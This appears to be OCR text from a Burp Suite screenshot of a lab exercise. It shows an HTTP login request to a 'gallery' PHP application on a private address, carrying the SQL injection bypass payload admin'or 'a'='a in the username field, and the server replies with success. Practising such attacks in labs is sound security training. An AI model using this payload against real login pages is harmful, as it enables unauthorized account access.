 Request
Pretty Raw Hex \n
1 POST /gallery/classes/Login.php?f=login HTTP/1.1
2 Host: 10.10.246.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 39
10 Origin: http://10.10.246.151
11 Connection: close
12 Referer: http://10.10.246.151/gallery/login.php
13 Cookie: PHPSESSID=2qdurq283i9ta3fvtaqqlp5gtn
14
15 username=admin'or 'a'='a&password=admin
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Mar 2022 15:42:50 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 20
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 {"status":"success"}